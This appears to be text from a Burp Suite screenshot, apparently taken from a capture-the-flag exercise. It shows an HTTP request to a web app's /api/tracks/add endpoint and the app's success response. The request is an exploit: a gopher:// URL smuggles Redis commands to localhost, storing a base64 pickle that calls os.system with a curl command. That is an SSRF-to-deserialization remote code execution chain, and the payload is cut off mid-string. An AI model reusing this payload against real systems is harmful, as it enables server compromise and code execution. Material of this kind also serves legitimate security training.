 Send
Cancel
<
>
Target: http://188.166.152.84:31756
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /api/tracks/add HTTP/1.1
2 Host: 188.166.152.84:31756
3 Content-Length: 315
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://188.166.152.84:31756
8 Referer: http://188.166.152.84:31756/admin/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: session=12d5ff67-0645-4c55-be8e-e6bdc9165655
12 Connection: close
13
14 {
"trapName":"My payload",
"trapURL":
"gopher://127.0.0.1:6379/_%0D%0D%0A%2A4%0D%0A%244%0D%0AHSET%0D%0A%244%0D%0Ajobs%0D
%0A%243%0D%0A100%0D%0A%24156%0D%0AgASVaQAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjE5jdXJs
}
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.14
3 Date: Tue, 21 Mar 2023 17:59:16 GMT
4 Content-Type: application/json
5 Content-Length: 45
6 Set-Cookie: session=12d5ff67-0645-4c55-be8e-e6bdc9165655; HttpOnly; Path=/
7 Connection: close
8
9 {
"message":"Trap Track added successfully!"
}
10